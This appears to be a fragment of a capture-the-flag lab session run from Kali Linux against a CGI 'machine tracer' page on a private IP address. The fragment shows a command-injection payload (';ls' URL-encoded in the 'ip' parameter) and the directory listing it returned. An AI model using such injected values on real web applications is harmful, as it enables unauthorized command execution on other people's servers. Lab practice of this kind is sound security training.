 192.168.196.5/cgi-bin/tracertool.cgi?ip=%3Bls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
;ls
Trace!
root_shell.cgi
tracertool.cgi